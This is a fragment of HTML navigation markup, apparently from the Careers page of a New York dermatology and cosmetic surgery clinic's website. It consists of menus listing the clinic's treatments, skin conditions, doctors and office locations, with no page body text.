		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-33851" class="post-33851 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33851 current_page_item menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/" aria-current="page">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
